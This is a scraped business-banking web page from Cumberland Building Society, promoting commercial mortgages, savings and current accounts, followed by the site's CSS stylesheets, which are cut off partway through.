              <a class="btn pointer" href="https://www.cumberland.co.uk/business/savings" target="_top">Find out more</a>
            </div>
          </div>
        </div>
      </div>
      <div class="slide">
        <div class="Slick-panel Slick-panel--left Slick-panel--simple" data-context="" data-i="9" data-image="2025-26/heroes/commercial-intermediary/hero-business-savings-1.jpg" style="background-color: ;">
          <img class="background" src="https://www.cumberland.co.uk/neon/download/file/2025-26/heroes/commercial-intermediary/hero-business-savings-1.jpg" alt="Business Current Accounts" loading="lazy" fetchpriority="auto" />
          <div class="Slick-block">
            <div class="Slick-card">
              <h1 class="Slick-cardHeading">Business Current Accounts</h1>
              <div class="Slick-cardCopy">Our Business Current Account supports the needs of different business types, shapes and sizes.</div>
              <a class="btn pointer" href="https://www.cumberland.co.uk/business/banking" target="_top">Find out more</a>
            </div>
          </div>
        </div>
      </div>
    </agile>
    </div>
    <div class="fire-block fire-block-contentMarkItUp fire-block-content">
    <section>
      <div class="tablet">
        <h3 style="text-align: center;">A kinder approach to mortgages, current accounts and savings for businesses</h3>

<p>It's an exciting time for The Cumberland as we grow our Commercial proposition to support more businesses throughout the North of England, Scotland and Islands. Our aim is to develop a close relationship with you and add value to your business, offering <a href="https://www.cumberland.co.uk/business/mortgages">Commercial mortgages</a>, <a href="https://www.cumberland.co.uk/business/banking">current accounts</a> and <a href="https://www.cumberland.co.uk/business/savings">savings</a> products.</p>

<p>We take a common sense approach, providing easy access for you to quickly discuss the specific needs of your business. This comes with the added benefit of competitively priced products, designed with your industry in mind.</p>

<p>We pride ourselves in providing you with the best possible service and expertise, together with named contacts via our relationship-managed service.</p>

<p>With <a href="https://www.cumberland.co.uk/about">our kinder banking ethos</a>, we want to provide the best possible service to help your business succeed. We look forward to working with you.</p>
      </div>
    </section>
    </div>
    <div class="fire-block fire-block-promoCards">
    <section>
      <header>
        <h2 class="bubble">How can we help...</h2>
      </header>
      <div class="cards promo contained">
        <div class="card promo" id="promo-CommercialMortgages">
          <div class="image">
            <a href="https://www.cumberland.co.uk/business/mortgages" target="_top" aria-label="Commercial Mortgages"><img src="https://www.cumberland.co.uk/neon/download/file/2023-24/heroes/commercial-intermediary/holiday-let/hero-peel-castle.jpg" alt="Commercial Mortgages" loading="lazy" />
            </a>
          </div>
          <div class="content">
            <a href="https://www.cumberland.co.uk/business/mortgages" target="_top"><div class="title">Commercial Mortgages</div>
            </a><div class="text">
              <p>Do you operate a Hospitality, Healthcare, Professional Services or Food & Drink business? Our expert team is here to help.</p>
            </div>
            <a href="https://www.cumberland.co.uk/business/mortgages" target="_top" class="btn pointer center full primary">Mortgages</a>
          </div>
        </div>
        <div class="card promo" id="promo-BusinessSavings">
          <div class="image">
            <a href="https://www.cumberland.co.uk/business/savings" target="_top" aria-label="Business Savings"><img src="https://www.cumberland.co.uk/neon/download/file/2025-26/heroes/commercial-intermediary/business-savings-3.jpg" alt="Business Savings" loading="lazy" />
            </a>
          </div>
          <div class="content">
            <a href="https://www.cumberland.co.uk/business/savings" target="_top"><div class="title">Business Savings</div>
            </a><div class="text">
              <p>We offer a range of savings accounts with various features and interest rates depending on the needs of your business.</p>
            </div>
            <a href="https://www.cumberland.co.uk/business/savings" target="_top" class="btn pointer center full primary">Savings</a>
          </div>
        </div>
        <div class="card promo" id="promo-Intermediaries">
          <div class="image">
            <a href="https://www.cumberland.co.uk/intermediaries/commercial" target="_top" aria-label="Intermediaries"><img src="https://www.cumberland.co.uk/neon/download/file/2025-26/heroes/commercial-intermediary/intermediaries-promo-card.jpg" alt="Intermediaries" loading="lazy" />
            </a>
          </div>
          <div class="content">
            <a href="https://www.cumberland.co.uk/intermediaries/commercial" target="_top"><div class="title">Intermediaries</div>
            </a><div class="text">
              <p>We pride ourselves on building strong relationships with the intermediaries who choose to work with us.</p>
            </div>
            <a href="https://www.cumberland.co.uk/intermediaries/commercial" target="_top" class="btn pointer center full primary">Intermediaries</a>
          </div>
        </div>
        <div class="card promo" id="promo-BusinessCurrentAccounts">
          <div class="image">
            <a href="https://www.cumberland.co.uk/business/banking" target="_top" aria-label="Business Current Accounts"><img src="https://www.cumberland.co.uk/neon/download/file/2025-26/heroes/commercial-intermediary/business-current-accounts-2.jpg" alt="Business Current Accounts" loading="lazy" />
            </a>
          </div>
          <div class="content">
            <a href="https://www.cumberland.co.uk/business/banking" target="_top"><div class="title">Business Current Accounts</div>
            </a><div class="text">
              <p>Our Business Current Account may be suitable for businesses of all shapes and sizes - established or just starting out.</p>
            </div>
            <a href="https://www.cumberland.co.uk/business/banking" target="_top" class="btn pointer center full primary">Current Accounts</a>
          </div>
        </div>
      </div>
    </section>
    </div>
    <div class="fire-block fire-block-element fire-block-html">
    <section class="notice">
      <p class="notice">Your mortgage is secured on your property. Think carefully before securing other debts against your property. Your property may be repossessed if you do not keep up repayments on your mortgage.</p>
    </section>
    </div>
    <div class="fire-block fire-block-promoCards">
    <section>
      <header>
        <h2 class="bubble">Help &amp; Support</h2>
      </header>
      <div class="cards promo contained">
        <div class="card promo" id="promo-WorriedAboutYourBusiness">
          <div class="image icon">
            <a href="https://www.cumberland.co.uk/help-support/financial-difficulties/business" target="_top" aria-label="Worried about your business"><icon class="bubble" name="mortgages"></icon>
            </a>
          </div>
          <div class="content">
            <a href="https://www.cumberland.co.uk/help-support/financial-difficulties/business" target="_top"><div class="title">Worried about your business</div>
            </a><div class="text">
              <p>Whether you are a sole-trader, a partnership or a limited company there are organisations who can help you and your business during the difficult times.</p>
            </div>
            <a href="https://www.cumberland.co.uk/help-support/financial-difficulties/business" target="_top" class="btn pointer center full primary">Find out more</a>
          </div>
        </div>
        <div class="card promo" id="promo-FraudProtectionAdvice">
          <div class="image icon">
            <a href="https://www.cumberland.co.uk/fraud-protection" target="_top" aria-label="Fraud protection advice"><icon class="bubble" name="features/online-banking"></icon>
            </a>
          </div>
          <div class="content">
            <a href="https://www.cumberland.co.uk/fraud-protection" target="_top"><div class="title">Fraud protection advice</div>
            </a><div class="text">
              <p>Follow our fraud protection advice to help keep your money safe.</p>
            </div>
            <a href="https://www.cumberland.co.uk/fraud-protection" target="_top" class="btn pointer center full primary">Find out more</a>
          </div>
        </div>
      </div>
    </section>
    </div>
    <div class="fire-block fire-block-latestNewsCategory">
    <section class="outset contrast latest-news">
      <div>
        <h2 class="bubble center">Latest News</h2>
        <div class="card container grid feature">
          <article class="card media">
            <a class="image" href="https://www.cumberland.co.uk/news/commercial-hub-the-cumberland-aids-growth-of-derbyshire-care-group"><img src="https://www.cumberland.co.uk/neon/download/file/2025-26/news/cumberland/derek-smith.jpg" alt="Photo: The Cumberland aids growth of Derbyshire Care Group" loading="lazy" />
            </a><div class="content">
              <a class="title" href="https://www.cumberland.co.uk/news/commercial-hub-the-cumberland-aids-growth-of-derbyshire-care-group">The Cumberland aids growth of Derbyshire Care Group</a><div class="article">
              <div class="article-intro">
              <p>The Cumberland has supported the growth of a care home operator following the building society’s continued focus on the healthcare sector.</p>
              </div>
              
</div>
            </div>
          </article>
          <article class="card media">
            <a class="image" href="https://www.cumberland.co.uk/news/commercial-hub-proud-to-support-the-2026-cumbria-food-awards"><img src="https://www.cumberland.co.uk/neon/download/file/2025-26/news/cumberland/proud-to-support-the-2026-cumbria-food-awards.jpg" alt="Photo: Proud to support the 2026 Cumbria Food Awards" loading="lazy" />
            </a><div class="content">
              <a class="title" href="https://www.cumberland.co.uk/news/commercial-hub-proud-to-support-the-2026-cumbria-food-awards">Proud to support the 2026 Cumbria Food Awards</a><div class="article">
              <div class="article-intro">
              <p>With over 20 years’ experience of supporting the hospitality sector, The Cumberland are proud to be a new associate sponsor of the 2026 Cumbria Food Awards.</p>
              </div>
              
</div>
            </div>
          </article>
          <article class="card media">
            <a class="image" href="https://www.cumberland.co.uk/news/commercial-hub-the-cumberland-looks-forward-to-a-strong-2026-after-successful-year"><img src="https://www.cumberland.co.uk/neon/download/file/2025-26/live%20staff/scott-mckerracher.jpg" alt="Photo:  The Cumberland looks forward to a strong 2026 after successful year of supporting businesses" loading="lazy" />
            </a><div class="content">
              <a class="title" href="https://www.cumberland.co.uk/news/commercial-hub-the-cumberland-looks-forward-to-a-strong-2026-after-successful-year"> The Cumberland looks forward to a strong 2026 after successful year of supporting businesses</a><div class="article">
              <div class="article-intro">
              <p>The Cumberland is looking forward to continuing its support for businesses in 2026 following a successful year of helping organisations over the past year.</p>
              </div>
              
</div>
            </div>
          </article>
          <a class="btn pointer center" href="https://www.cumberland.co.uk/business/mortgages/hospitality-hub">View all our news</a>
        </div>
      </div>
    </section>
    </div>
    <div class="fire-block fire-block-element fire-block-html">
    <section class="inset">
      <aside class="card fscs">
        <div class="image"></div>
        <div class="content">
          <p>
            Your eligible deposits held by a UK establishment of Cumberland Building Society are protected up to a total of <strong>£120,000</strong> by the Financial Services Compensation Scheme, the UK&#039;s deposit guarantee scheme. Any deposits you hold above the limit are unlikely to be covered.
</p>
          <p>
            <a href="https://www.cumberland.co.uk/neon/download/file/PDFs/FSCS-Guide.pdf">Please click here for further information</a> or visit <a href="https://www.fscs.org.uk" target="_blank" rel="noopener">www.fscs.org.uk</a>.
</p>
        </div>
      </aside>
    </section>
    </div>
  </main>
  <form-selector-controller data-path="https://www.cumberland.co.uk/assets/data/customer-link-selector/business-mortgages.json?1768857744"></form-selector-controller>
  <footer class="inset page">
    <div>
      <a class="brand cbs" href="https://www.cumberland.co.uk/business">Cumberland Building Society</a>
    </div>
    <div class="menu">
      <div class="group business">
        <div class="h4">Business Services</div>
        <nav>
          <a href="https://www.cumberland.co.uk/business/mortgages">Mortgages</a><a href="https://www.cumberland.co.uk/business/savings">Savings</a><a href="https://www.cumberland.co.uk/business/banking">Banking</a>
        </nav>
      </div>
      <div class="group about">
        <div class="h4">About</div>
        <nav>
          <a href="https://www.cumberland.co.uk/about">About Us</a><a href="https://www.cumberland.co.uk/news">Latest News</a><a href="https://www.cumberland.co.uk/careers">Careers</a>
        </nav>
      </div>
      <div class="group contact">
        <div class="h4">Contact</div>
        <nav>
          <a href="https://www.cumberland.co.uk/business/contact">Contact Us</a><a href="https://www.cumberland.co.uk/help-support">Help &amp; Support</a><a href="https://www.cumberland.co.uk/about/branch-finder">Branch Finder</a>
        </nav>
      </div>
      <div class="group social">
        <div class="h4">Social</div>
        <nav>
          <a class="x" href="https://x.com/CumberlandBS" target="_blank" rel="noopener">Twitter</a><a class="facebook" href="https://www.facebook.com/CumberlandBuildingSociety/" target="_blank" rel="noopener">Facebook</a><a class="linkedin" href="https://www.linkedin.com/company/cumberland-building-society" target="_blank" rel="noopener">LinkedIn</a><a class="youtube" href="https://www.youtube.com/channel/UCQmYCUv8xUgwr9gtn-GvzOg" target="_blank" rel="noopener">Youtube</a>
        </nav>
      </div>
    </div>
    <p class="smallprint readable copyright">
      A member of the Building Societies Association. Cumberland Building Society is authorised by the Prudential Regulation Authority and regulated by the Financial Conduct Authority and Prudential Regulation Authority and entered in the Financial Services Register under Register Number 106074. Our head office is Cumberland House, Cooper Way, Parkhouse, Carlisle CA3 0JF <span class="nobr">(<a href="mailto:customerservice@cumberland.co.uk">customerservice@cumberland.co.uk</a>).</span> Call charges will vary. <br /><span class="nobr">© Cumberland Building Society 2026.</span> All Rights Reserved.
</p>
    <p class="smallprint cookies">
      This site uses cookies. <a href="#manage-cookies">Set cookie preferences</a>
    </p>
    <nav class="bar legal">
      <a href="https://www.cumberland.co.uk/terms">Terms</a><a href="https://www.cumberland.co.uk/privacy">Privacy</a><a href="https://www.cumberland.co.uk/accessibility">Accessibility</a><a href="https://www.cumberland.co.uk/sitemap">Sitemap</a>
    </nav>
  </footer>
</div>
<script async="async" src="https://static.srcspot.com/libs/maddy.js" type="application/javascript"></script>

    
        <script type="module" src="https://www.cumberland.co.uk/assets/zest/cbs/main-DgzOqdIS.js"></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=485590724" async></script></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cumberland.co.uk/assets/zest/cbs/expense-forms-Cu_izBAI.css?cts=1768857744
body_size: 76
content:
.expense-field[data-v-e86e9ca4]{position:relative;width:100%;max-width:40rem;margin-bottom:0}.expense-field .number-input[data-v-e86e9ca4]{position:relative}.expense-field .number-input input[data-v-e86e9ca4]{padding-left:2em}.expense-field .unit[data-v-e86e9ca4]{position:absolute;top:0;left:.5em;bottom:0;display:flex;align-items:center;padding:0 .5rem}.expense-field textarea[data-v-e86e9ca4]{font-size:.9em;padding:.5em .8em;min-height:5em}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cumberland.co.uk/assets/zest/cbs/main-WmD6BZ3l.css?cts=1768857744
body_size: 39238
content:
@charset "UTF-8";:root{--green: #1c8267;--green-highlight: #338e76;--green-shadow: #186f58;--green-text: #007672;--green-light: #aed0c7;--green-lighter: #e9f2f0;--green-overlay: #166852;--green-overlay-shadow: #135b48;--green-dark: #004c45;--green-darker: #003c37;--green-dark-text: #00443d;--blue-light: #99c9d8;--blue: #5b70c8;--blue-highlight: #6c82d7;--blue-shadow: #495ba4;--blue-dark-soft: #2a4c63;--blue-dark: #2a3874;--blue-darker: #121c4e;--red: #be3f3b;--red-dark: #7d0d0d;--red-darker: #620909;--red-light: #d0aeae;--red-lighter: #f2e9e9;--orange: #d05d15;--orange-shadow: #a74b12;--yellow-lighter: #e6d7a0;--yellow-light: #ead37f;--yellow: #daa900;--yellow-shadow: #bd9402;--yellow-dark: #a28004;--cream: #f6f5ee;--grey-lighter: #f3f2ef;--grey-light: #d3d2cc;--grey: #999;--grey-mid: #686868;--grey-dark: #41464c;--grey-darker: #353535;--grey-trans-light: rgba(0, 0, 0, .1215686275);--grey-trans-lighter: rgba(0, 0, 0, .031372549);--text-color: var(--grey-darker);--page-font-size: 19px;--page-padding: 2.5rem;--border-radius: .4rem;--panel-glow: 0em 0em .3em rgba(0, 0, 0, .1);--panel-shadow: .1em .1em .3em rgba(0, 0, 0, .1);--content-max-width: 1100px;--content-full: 1fr;--content-pad: 166px;--content-tablet: 114px;--content-mobile: min(540px, 100%)}@media not (min-width:768px){:root{--page-font-size: 17px;--page-padding: 2rem}}@media not (min-width:540px){:root{--page-font-size: 16px;--page-padding: 1rem}}div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}.typeCopy{margin:.5em 0}.typeSmall{font-size:.8em}.typeAttr{font-size:11px;font-size:.7333333333rem;line-height:1.2;font-weight:600;text-transform:uppercase;color:#00000085}.typeLink{line-height:inherit;font-weight:600;color:#2d7959;-webkit-text-decoration:none;text-decoration:none;outline:none;box-shadow:inset 0 -2px 0 var(--grey-trans-light);overflow-wrap:break-word;word-wrap:break-word;word-break:break-word}.typeLink:hover,.typeLink:focus{box-shadow:inset 0 -2px #2d7959;transition:box-shadow .3s}.typeLink--whiteContrast{color:#fff;box-shadow:inset 0 -2px #ffffff38}.typeLede,.typeLede\+{font-size:1.1em;line-height:1.4}@media(min-width:1100px){.typeLede\+{font-size:20px;font-size:1.3333333333rem}}.typeSmall{font-size:12px;font-size:.8rem;line-height:1.4;font-style:normal}.typeDisplay-4+.typeSmall{margin-top:6px}.typeCopy{font-size:14px;font-size:.9333333333rem;line-height:1.5}@media(min-width:768px){.typeCopy{font-size:16px;font-size:1.0666666667rem}}.typeCopy-s{font-size:14px;font-size:.9333333333rem;line-height:1.5}.typeCopy-xxs{font-size:14px;font-size:.9333333333rem;font-weight:400;line-height:1.25}.typeIntro{font-size:20px;font-size:1.3333333333rem;line-height:1.3}@media(min-width:768px){.typeIntro{font-size:22px;font-size:1.4666666667rem}}.typeSemi{font-weight:600}.typeNormal{font-weight:400}.colourError{color:#e95445}.colourSuccess{color:#148528}.colourSecondary{color:#000000a3}@media not (min-width:768px){label{font-size:14px;font-size:.9333333333rem}}.aspect{width:auto;max-width:100%;height:auto;position:relative;display:block}.aspectImg{position:relative;display:block;width:100%;height:auto;z-index:3}.cover{height:100%}.checklist{list-style:none;margin-top:12px;margin-bottom:12px}.checklist li{position:relative}.checklist li:before{content:"";width:1em;height:1em;background:currentColor;-webkit-mask:url(/assets/img/icons/tick.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/tick.svg?v=1768487003141) center/contain no-repeat;display:block;position:absolute;top:4px;left:-24px;color:#007672}.checklist--contrast li:before{color:#fff}.pill,.pill-tag{font-size:12px;font-size:.8rem;display:inline-block;vertical-align:middle;font-weight:700;padding:2px 6px 1px;border-radius:3px;color:#000000a3;background-color:#d0debb}.pill{box-shadow:none}.pill:hover,.pill:focus{box-shadow:none;background-color:#2d7959;color:#fff;transition:all .2s}.pill-tag{vertical-align:0;margin-left:6px;color:#fff;background-color:#007672;box-shadow:none}.oneWhole{width:100%}.oneHalf{width:50%}.twoThirds{width:66.6666666667%}@media(min-width:768px){.oneHalf--tab{width:50%}.oneThird--tab{width:33.3333333333%}.twoThirds--tab{width:66.6666666667%}.oneQuarter--tab{width:25%}.threeQuarters--tab{width:75%}}.spacer{padding-top:36px}@media(min-width:768px){.spacer{padding-top:48px}}.mb{margin-bottom:6px}.mb\+{margin-bottom:12px}.mb--4,.mb\+\+{margin-bottom:24px}.mb--6{margin-bottom:36px}.mt-{margin-top:3px}.mt{margin-top:6px}.mt--2,.mt\+{margin-top:12px}.mt--3{margin-top:18px}.mt--4,.mt\+\+{margin-top:24px}.mt--6{margin-top:36px!important}.mt--8{margin-top:48px}.m-stack+.m-stack{margin-top:24px}.has-tooltip{background-color:#007672;color:#fff}.tooltip{display:none;position:absolute;top:100%;left:5%;display:block;padding:.75em;box-shadow:0 0 8px #00000038;font-size:11px;font-size:.7333333333rem;text-align:left;font-style:normal;font-weight:400;line-height:1.3;letter-spacing:0;width:260px;z-index:99;background-color:#a7aca2;color:#fff}.tooltip.is-active{display:block}@media(min-width:768px){.tooltip{left:0;transform:translate(0)}}.hide{display:none!important}@media(min-width:768px){.hide--tabUp{display:none!important}}.center{margin-left:auto!important;margin-right:auto!important}.right{margin-left:auto}.type-left{text-align:left}.type-right{text-align:right}.block{display:block}.inlineBlock{display:inline-block}.middle{vertical-align:middle}.nobr{white-space:nowrap}.contain{position:relative}label{font-size:16px;font-size:1.0666666667rem;line-height:1.28;font-weight:700;color:#0000004d}input[type=email],input[type=number],input[type=search],input[type=text],input[type=tel],input[type=url],input[type=password],input[type=date],input[type=time],textarea,select{height:40px;padding:10px 20px;font-size:14px;font-size:.9333333333rem;line-height:1.4;outline:none;vertical-align:top;box-sizing:border-box;background-color:transparent;border:1px solid var(--grey-trans-light);border-radius:4px;background:#fff}input[type=email]:focus,input[type=number]:focus,input[type=search]:focus,input[type=text]:focus,input[type=tel]:focus,input[type=url]:focus,input[type=password]:focus,input[type=date]:focus,input[type=time]:focus,textarea:focus,select:focus{border-color:#000}input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder{color:#999}input[type=email]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=url]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=date]:-moz-placeholder,input[type=time]:-moz-placeholder,textarea:-moz-placeholder,select:-moz-placeholder{color:#999}input[type=email]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=time]::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder{color:#999}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder{color:#999}textarea{height:98px}input[type=range]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;background:transparent;margin:22px 0 0;padding:0}input[type=range]::-webkit-slider-runnable-track,input[type=range]::-moz-range-track{width:100%;height:4px;cursor:pointer;background:var(--grey-trans-light);border-radius:2px}input[type=range]::-webkit-slider-thumb,input[type=range]::-moz-range-thumb{height:24px;width:24px;border-radius:50%;background:#2d7959;cursor:pointer;-webkit-appearance:none;appearance:none;margin-top:-12px}input[type=range]::-ms-track{width:100%;height:4px;cursor:pointer;background:transparent;border-color:transparent;border-width:20px 0;color:transparent}input[type=range]::-ms-fill-lower,input[type=range]::-ms-fill-upper{background:var(--grey-trans-light);border-radius:2px}input[type=range]::-ms-thumb{height:24px;width:24px;border-radius:50%;background:#2d7959;cursor:pointer}input[type=checkbox],input[type=radio]{vertical-align:middle}input[type=checkbox]+label,input[type=radio]+label{vertical-align:middle}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}input[type=text],input[type=number],input[type=tel],input[type=email],input[type=date],input[type=time],textarea{font-family:var(--font-fslucas)}input[type=date],input[type=time]{font-weight:500;font-size:14px;color:#000000db}ul{list-style:circle}ul,ol{margin-top:18px;margin-bottom:18px;padding-left:32px}@media(min-width:768px){ul,ol{padding-left:42px}}ul li,ol li{padding-top:2px;padding-bottom:2px}h4+ul,h4+ol{margin-top:12px}ol:not(.alpha){list-style-type:decimal;counter-reset:item}ol:not(.alpha) li{padding-top:5px;padding-bottom:5px}ol:not(.alpha):not(.content){counter-reset:item}ol:not(.alpha):not(.content)>li{display:block}ol:not(.alpha):not(.content)>li:before{counter-increment:item;content:counters(item,".") " "}ol:not(.alpha) ul,ol:not(.alpha) ol{margin-top:5px;margin-bottom:5px}ol:not(.alpha) ol:not(.alpha){padding-left:0;margin:0}ol:not(.alpha) ol.alpha li{list-style-type:lower-alpha}dl{margin-top:18px;margin-bottom:18px;padding-left:16px}@media(min-width:768px){dl{padding-left:24px}}dt{font-weight:600;color:#000000a3}dd+dt{margin-top:12px}b,strong{font-weight:700}i,cite,em,var,address,dfn{font-style:italic}small{font-size:12px;font-size:.8rem;line-height:1.4;font-style:normal;display:inline-block}sup{vertical-align:super;font-size:smaller}form .container{padding:0;background-color:#fff;color:#000000db;border-radius:2px;box-shadow:0 2px 8px #00000026}form .container{padding:24px}form legend{line-height:1.3;margin-bottom:12px;color:#007672;font-size:18px;font-size:1.2rem}form legend.Form-label{font-size:16px;font-size:1.0666666667rem;line-height:1.28;width:100%;margin-bottom:inherit;color:#000000a3}form fieldset+fieldset{margin-top:24px}.Form--l .Form-label{font-size:21px;font-size:1.4rem;line-height:1.3;font-weight:600;display:block;margin-bottom:6px}.Form--l .Form-inputPill label{font-size:16px;font-size:1.0666666667rem;height:auto;padding:12px 21px}.Form--l .Form-field+.Form-field,.Form--l .Form-field+.Form-fieldSpacer,.Form--l .Form-fieldSpacer+.Form-field,.Form--l .Form-fieldSpacer+.Form-fieldSpacer{margin-top:40px}.Form--selector{position:relative;text-align:center;padding-top:30px;padding-bottom:36px}@media(min-width:768px){.Form--selector{padding-top:42px;padding-bottom:48px}}dialog.quick-modal .Form--selector{position:static;padding-top:0;padding-bottom:24px}@media(min-width:768px){dialog.quick-modal .Form--selector{padding-top:0;padding-bottom:36px}}.Form-field--notice{padding:12px;border-radius:3px;background-color:#f3f1f1}.Form-field--notice .Form-input:focus{border-color:var(--grey-trans-light)}.Form-field:after,.fieldArea:after,.fieldPrompt:after,fieldset:after,.Form-fieldSpacer:after{content:"";display:table;clear:both}.Form-field+.Form-field,.Form-field+.fieldArea,.Form-field+.fieldPrompt,.Form-field+fieldset,.Form-field+.Form-fieldSpacer,.fieldArea+.Form-field,.fieldArea+.fieldArea,.fieldArea+.fieldPrompt,.fieldArea+fieldset,.fieldArea+.Form-fieldSpacer,.fieldPrompt+.Form-field,.fieldPrompt+.fieldArea,.fieldPrompt+.fieldPrompt,.fieldPrompt+fieldset,.fieldPrompt+.Form-fieldSpacer,fieldset+.Form-field,fieldset+.fieldArea,fieldset+.fieldPrompt,fieldset+fieldset,fieldset+.Form-fieldSpacer,.Form-fieldSpacer+.Form-field,.Form-fieldSpacer+.fieldArea,.Form-fieldSpacer+.fieldPrompt,.Form-fieldSpacer+fieldset,.Form-fieldSpacer+.Form-fieldSpacer{margin-top:24px}.Form--grouped .Form-field,.Form--grouped .fieldArea,.Form--grouped .fieldPrompt,.Form--grouped fieldset,.Form--grouped .Form-fieldSpacer{border:1px solid var(--grey-trans-light)}.Form--grouped .Form-field:first-of-type,.Form--grouped .fieldArea:first-of-type,.Form--grouped .fieldPrompt:first-of-type,.Form--grouped fieldset:first-of-type,.Form--grouped .Form-fieldSpacer:first-of-type{border-top-left-radius:4px;border-top-right-radius:4px}.Form--grouped .Form-field:last-of-type,.Form--grouped .fieldArea:last-of-type,.Form--grouped .fieldPrompt:last-of-type,.Form--grouped fieldset:last-of-type,.Form--grouped .Form-fieldSpacer:last-of-type{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.Form--grouped .Form-field+.Form-field,.Form--grouped .fieldArea+.Form-field,.Form--grouped .fieldPrompt+.Form-field,.Form--grouped fieldset+.Form-field,.Form--grouped .Form-fieldSpacer+.Form-field{margin-top:0;border-top-color:transparent}.Form--grouped.Form--inline .Form-field,.Form--grouped.Form--inline .fieldArea,.Form--grouped.Form--inline .fieldPrompt,.Form--grouped.Form--inline fieldset,.Form--grouped.Form--inline .Form-fieldSpacer{margin-top:0}.Form--grouped.Form--inline .Form-field:first-of-type,.Form--grouped.Form--inline .fieldArea:first-of-type,.Form--grouped.Form--inline .fieldPrompt:first-of-type,.Form--grouped.Form--inline fieldset:first-of-type,.Form--grouped.Form--inline .Form-fieldSpacer:first-of-type{border-top-left-radius:4px}@media(min-width:768px){.Form--grouped.Form--inline .Form-field:first-of-type,.Form--grouped.Form--inline .fieldArea:first-of-type,.Form--grouped.Form--inline .fieldPrompt:first-of-type,.Form--grouped.Form--inline fieldset:first-of-type,.Form--grouped.Form--inline .Form-fieldSpacer:first-of-type{border-top-left-radius:4px;border-bottom-left-radius:4px;border-top-right-radius:0}}.Form--grouped.Form--inline .Form-field:last-of-type,.Form--grouped.Form--inline .fieldArea:last-of-type,.Form--grouped.Form--inline .fieldPrompt:last-of-type,.Form--grouped.Form--inline fieldset:last-of-type,.Form--grouped.Form--inline .Form-fieldSpacer:last-of-type{border-top-right-radius:0;border-bottom-right-radius:4px}@media(min-width:768px){.Form--grouped.Form--inline .Form-field:last-of-type,.Form--grouped.Form--inline .fieldArea:last-of-type,.Form--grouped.Form--inline .fieldPrompt:last-of-type,.Form--grouped.Form--inline fieldset:last-of-type,.Form--grouped.Form--inline .Form-fieldSpacer:last-of-type{border-top-right-radius:4px;border-bottom-left-radius:0}}@media(min-width:768px){.Form--grouped.Form--inline .Form-field+.Form-field,.Form--grouped.Form--inline .fieldArea+.Form-field,.Form--grouped.Form--inline .fieldPrompt+.Form-field,.Form--grouped.Form--inline fieldset+.Form-field,.Form--grouped.Form--inline .Form-fieldSpacer+.Form-field{border-left-color:transparent;border-top-color:var(--grey-trans-light)}}.Form--grouped.Form--inline .Form-field+.Form-field:last-of-type,.Form--grouped.Form--inline .fieldArea+.Form-field:last-of-type,.Form--grouped.Form--inline .fieldPrompt+.Form-field:last-of-type,.Form--grouped.Form--inline fieldset+.Form-field:last-of-type,.Form--grouped.Form--inline .Form-fieldSpacer+.Form-field:last-of-type{border-left-color:#2d7959;border-top-color:#2d7959;border-color:#2d7959}.Form-fieldCheckbox{display:inline-block;vertical-align:middle;position:relative;margin-right:9px}.Form-fieldCheckbox input[type=checkbox],.Form-fieldCheckbox input[type=radio]{opacity:0}.Form-fieldCheckbox input[type=checkbox]:checked+label:before,.Form-fieldCheckbox input[type=radio]:checked+label:before{background-color:#2d7959}.Form-fieldCheckbox input[type=checkbox]:checked+label:after,.Form-fieldCheckbox input[type=radio]:checked+label:after{content:"";background:currentColor;-webkit-mask:url(/assets/img/icons/tick.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/tick.svg?v=1768487003141) center/contain no-repeat;box-sizing:border-box;position:absolute;inset:2px;height:1em;width:1em;line-height:0;font-size:15px;left:calc(50% - .45em);top:calc(50% - .65em)}.Form-fieldCheckbox label{display:inline-block;text-indent:-9999px}.Form-fieldCheckbox label:before{content:"";position:absolute;top:0;left:0;display:block;width:20px;height:20px;border:1px solid var(--grey-trans-light);border-radius:4px;background-color:transparent}.Form-fieldCheckbox 